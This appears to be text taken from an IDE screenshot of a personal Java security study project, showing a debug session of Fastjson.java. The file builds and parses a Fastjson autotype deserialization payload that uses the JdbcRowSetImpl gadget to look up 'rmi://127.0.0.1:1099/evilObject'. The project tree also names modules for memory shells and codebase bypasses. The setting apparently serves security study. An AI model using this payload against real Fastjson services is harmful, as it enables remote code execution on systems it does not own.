 FASTJSON
2
javaSecurity > src > Fastjson > Fastjson >
Project
Project
javaSecurity ~/IdeaProjects/javaSecurity
.idea
com
sun
proxy
$Proxy0
lib
out
production
src
BypassCodebase
BypassCodebase
BypassCodebase2
BypassCodebase3
BypassCodebase4
DynamicProxy
EncryptPayload
EvilSerializtion
EzCc
Fastjson
Jndi
JNDIClient
Ldap
MemoryShell
Fastjson.java JSON.class DefaultJSONParser.class TypeUtils.class JSONScanner.class BypassCodebase.java
1
Database
Maven
1 package Fastjson;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class Fastjson {
6 public static void main(String[] args) { args: []
7 String payload = "{" + payload: "{"seventeen":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1099/evilObject","au
8 "\"seventeen\":{" +
9 "\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
10 "\"dataSourceName\":\"rmi://127.0.0.1:1099/evilObject\"," +
11 "\"autoCommit\":true" +
12 "}" +
13 "}";
14 JSON.parse(payload); payload: "{"seventeen":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1099/evilObject","auto
15 }
16 }
17
Debug: Fastjson
Debugger Console
Frames
"main"@1 in group "main": RUNNING
main:14, Fastjson (Fastjson)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
Java
args = {String[0]@471} []
payload = "{"seventeen":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:... View
Structure
Bookmarks
Version Control Run Debug TODO Problems Profiler Dependencies Spring Terminal Build 1 Event Log
Breakpoint reached at Fastjson.Fastjson.main(Fastjson.java:14) 14:1 LF UTF-8 4 spaces Material Oceanic